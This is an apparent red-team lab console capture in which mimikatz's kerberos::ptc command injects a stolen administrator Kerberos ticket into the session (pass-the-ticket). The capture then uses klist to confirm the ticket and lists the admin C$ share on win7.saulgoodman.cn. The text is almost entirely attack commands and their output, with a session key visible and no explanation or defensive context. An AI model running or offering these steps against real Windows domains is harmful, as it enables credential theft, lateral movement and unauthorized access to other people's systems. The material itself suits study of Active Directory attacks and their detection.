 C:\Users\redteam-iis\Desktop>mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ saulgoodman.cn
Data 0
Start/End/MaxRenew: 2021/10/21 17:22:16 ; 2021/10/22 3:22:16 ; 2021/10/22 17:22:15
Service Name (02) : cifs ; win7.saulgoodman.cn ; @ SAULGOODMAN.CN
Target Name  (02) : cifs ; win7.saulgoodman.cn ; @ SAULGOODMAN.CN
Client Name  (01) : administrator ; @ saulgoodman.cn
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
3b2cce481516262dc07ebd8546625724
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\redteam-iis>klist
当前登录 ID 是 0:0x57263
缓存的票证: (1)
#0>     客户端: Administrator @ SAULGOODMAN.CN
服务器: cifs/win7 @ SAULGOODMAN.CN
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 10/21/2021 17:19:50 (本地)
结束时间:   10/22/2021 3:19:50 (本地)
续订时间: 10/28/2021 17:19:50 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
C:\Users\redteam-iis>dir \\win7.saulgoodman.cn\c$
驱动器 \\win7.saulgoodman.cn\c$ 中的卷没有标签。
卷的序列号是 2240-6598
\\win7.saulgoodman.cn\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/10/20  19:39    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2021/10/21  17:21    <DIR>          Users
2021/10/20  19:36    <DIR>          Windows
0 个文件              0 字节
5 个目录 41,260,859,392 可用字节
C:\Users\redteam-iis>_